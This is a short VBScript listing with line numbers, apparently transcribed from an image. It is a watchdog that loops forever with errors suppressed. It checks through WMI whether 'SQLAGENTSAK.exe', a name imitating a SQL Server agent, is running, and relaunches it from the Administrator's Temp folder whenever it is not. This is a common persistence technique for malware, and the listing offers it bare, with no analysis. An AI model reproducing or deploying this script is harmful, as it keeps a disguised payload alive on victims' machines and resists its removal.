 1 on error resume next
2 dim wmi,proc,procs,proname,flag,WshShell
3 Do
4 proname="SQLAGENTSAK.exe"
5 proname1="SQLAGENTSAK.exe"
6 set wmi=getobject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
7 set procs=wmi.execquery("select * from win32_process")
8 flag=true
9 for each proc in procs
10 if strcomp(proc.name,proname)=0 Or strcomp(proc.name,proname1)=0 then
11 flag=false
12 exit for
13 end if
14 next
15 set wmi=nothing
16 if flag then
17 Set WshShell = Wscript.CreateObject("Wscript.Shell")
18 wscript.sleep 5
19 WshShell.Run "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\SQLAGENTSAK.exe" '70G
20 end if
21 wscript.sleep 841
22 loop